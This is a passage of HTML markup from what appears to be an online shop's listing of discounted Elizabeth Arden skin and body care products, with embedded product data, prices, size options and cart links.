                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$157.64" data-discprice="$77.61"
                                data-disc="51" data-stock="2" data-id="35261"
                                data-attrib="42345"
                                data-url="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Hyaluronic Acid + Peptides Ceramide&lt;br /&gt;
Replenishing Moisturizing Fluid Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="35260">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:42340,&quot;id_product&quot;:&quot;35260&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Hyaluronic Acid + Peptides Ceramide Capsules\nHydro-Filling Serum Capsules Hyaluronic Acid + Peptides&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:45.48,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-08-19 09:15:34&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:56&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;35260-109280&quot;,&quot;legend&quot;:&quot;hyaluronic-acid-peptides-ceramide-capsules-hydro-filling-serum-capsules-hyaluronic-acid-peptides&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:91.425,&quot;price_with_reduction&quot;:45.48,&quot;price_with_reduction_without_tax&quot;:45.4825,&quot;total&quot;:45.48,&quot;total_wt&quot;:45.48,&quot;price_wt&quot;:45.48,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Reaffirming&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;40&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Pores&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;147&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-fatigue&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;150&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Alisa&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;2151&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/109280-cart_default\/hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;42340&quot;,&quot;reference&quot;:&quot;723497&quot;,&quot;attribute_name&quot;:&quot;30 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3147&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;$91.43&quot;,&quot;spec_price&quot;:&quot;$45.48&quot;,&quot;price&quot;:45.4825,&quot;discount&quot;:50,&quot;url&quot;:&quot;#\/3147-size-30-unid&quot;},{&quot;id_product_attribute&quot;:&quot;42341&quot;,&quot;reference&quot;:&quot;723496&quot;,&quot;attribute_name&quot;:&quot;60 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3148&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$165.43&quot;,&quot;spec_price&quot;:&quot;$79.64&quot;,&quot;price&quot;:79.6375,&quot;discount&quot;:52,&quot;url&quot;:&quot;#\/3148-size-60-unid&quot;},{&quot;id_product_attribute&quot;:&quot;42343&quot;,&quot;reference&quot;:&quot;723495&quot;,&quot;attribute_name&quot;:&quot;90 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;5559&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$196.37&quot;,&quot;spec_price&quot;:&quot;$96.20&quot;,&quot;price&quot;:96.1975,&quot;discount&quot;:51,&quot;url&quot;:&quot;#\/5559-size-90-unid&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html"
                            title="Hyaluronic Acid + Peptides Ceramide Capsules
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/109280-large_alysum/hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.jpg"
                                data-src="https://static2.sabinacdn.com/109280-large_alysum/hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.jpg"
                                alt="hyaluronic-acid-peptides-ceramide-capsules-hydro-filling-serum-capsules-hyaluronic-acid-peptides"
                                title="hyaluronic-acid-peptides-ceramide-capsules-hydro-filling-serum-capsules-hyaluronic-acid-peptides"
                                
                                src="https://static2.sabinacdn.com/109280-large_alysum/hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html"
                            title="Hyaluronic Acid + Peptides Ceramide Capsules
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=35260%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="35260"
                                data-quantity="3"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html"
                                        title="Hyaluronic Acid + Peptides Ceramide Capsules
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Hyaluronic Acid + Peptides Ceramide Capsules&lt;br /&gt;
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides">
                                        Hyaluronic Acid + Peptides Ceramide Capsules
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $45.48                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">50% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $91.43
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$91.43" data-discprice="$45.48"
                                data-disc="50" data-stock="3" data-id="35260"
                                data-attrib="42340"
                                data-url="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html#/3147-size-30-unid">
                                <span
                                    content="ELIZABETH ARDEN Hyaluronic Acid + Peptides Ceramide Capsules&lt;br /&gt;
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides 30 UNID.">30 UNID.</span>
                            </li>
                                                                                                                                                    </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it3_ipl3_c0  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="33271">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:38758,&quot;id_product&quot;:&quot;33271&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Eight Hour Daily Hydrating\r\nBody Lotion&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:21.78,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:8,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-05-02 13:34:38&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:52&quot;,&quot;quantity&quot;:8,&quot;link_rewrite&quot;:&quot;eight-hour-daily-hydrating-body-lotion&quot;,&quot;category&quot;:&quot;women-body-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;33271-91563&quot;,&quot;legend&quot;:&quot;eight-hour-daily-hydrating-body-lotion&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:8,&quot;price_without_reduction&quot;:48.0585,&quot;price_with_reduction&quot;:21.78,&quot;price_with_reduction_without_tax&quot;:21.781,&quot;total&quot;:21.78,&quot;total_wt&quot;:21.78,&quot;price_wt&quot;:21.78,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Body&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;65&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Nutrition&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;145&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Alisa&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;2151&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Lotion&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;334&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/91563-cart_default\/eight-hour-daily-hydrating-body-lotion.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/women-body-care\/33271-eight-hour-daily-hydrating-body-lotion.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;38758&quot;,&quot;reference&quot;:&quot;712612&quot;,&quot;attribute_name&quot;:&quot;12.85 oz&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;8183&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:8,&quot;normal_price&quot;:&quot;$48.06&quot;,&quot;spec_price&quot;:&quot;$21.78&quot;,&quot;price&quot;:21.781,&quot;discount&quot;:55,&quot;url&quot;:&quot;#\/8183-size-1285-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html"
                            title="Eight Hour Daily Hydrating
Body Lotion">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/91563-large_alysum/eight-hour-daily-hydrating-body-lotion.jpg"
                                data-src="https://static2.sabinacdn.com/91563-large_alysum/eight-hour-daily-hydrating-body-lotion.jpg"
                                alt="eight-hour-daily-hydrating-body-lotion"
                                title="eight-hour-daily-hydrating-body-lotion"
                                
                                src="https://static2.sabinacdn.com/91563-large_alysum/eight-hour-daily-hydrating-body-lotion.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html"
                            title="Eight Hour Daily Hydrating
Body Lotion"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=33271%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="33271"
                                data-quantity="8"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html"
                                        title="Eight Hour Daily Hydrating
Body Lotion"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Eight Hour Daily Hydrating&lt;br /&gt;
Body Lotion">
                                        Eight Hour Daily Hydrating
Body Lotion                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html"
                                data-defult-cat="36">
                                                                    Body Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $21.78                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">55% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $48.06
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$48.06" data-discprice="$21.78"
                                data-disc="55" data-stock="8" data-id="33271"
                                data-attrib="38758"
                                data-url="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html#/8183-size-1285-oz">
                                <span
                                    content="ELIZABETH ARDEN Eight Hour Daily Hydrating&lt;br /&gt;
Body Lotion 12.85 oz">12.85 oz</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it4_ipl3_c1  last-item-of-xs-line  last-mobile-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="23225">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:27524,&quot;id_product&quot;:&quot;23225&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Prevage Anti-aging Overnight Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:127.26,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:8,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-05-20 14:01:45&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:45&quot;,&quot;quantity&quot;:8,&quot;link_rewrite&quot;:&quot;prevage-anti-aging-overnight-cream&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;23225-53603&quot;,&quot;legend&quot;:&quot;prevage-anti-aging-overnight-cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:8,&quot;price_without_reduction&quot;:251.5855,&quot;price_with_reduction&quot;:127.26,&quot;price_with_reduction_without_tax&quot;:127.259,&quot;total&quot;:127.26,&quot;total_wt&quot;:127.26,&quot;price_wt&quot;:127.26,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/53603-cart_default\/prevage-anti-aging-overnight-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/23225-prevage-anti-aging-overnight-cream.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27524&quot;,&quot;reference&quot;:&quot;616661&quot;,&quot;attribute_name&quot;:&quot;1,7 FL 